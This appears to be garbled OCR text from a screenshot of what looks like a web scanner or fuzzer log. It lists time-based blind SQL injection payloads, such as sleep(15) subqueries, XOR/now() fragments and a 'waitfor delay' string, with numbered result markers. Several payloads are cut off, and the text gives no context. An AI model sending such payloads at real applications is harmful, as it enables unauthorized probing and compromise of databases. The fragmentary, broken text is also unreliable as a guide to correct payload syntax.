
5550'XOR(555*if(now()
[56-19] 1
5550"XOR(555*if(now()
[56-20] 1
(select(0)from(select(sleep(15))
(select(0)from(select(sleep(15)
[56-21] 1
2
[56-22] 1
555-1; waitfor delay '0:0:15' --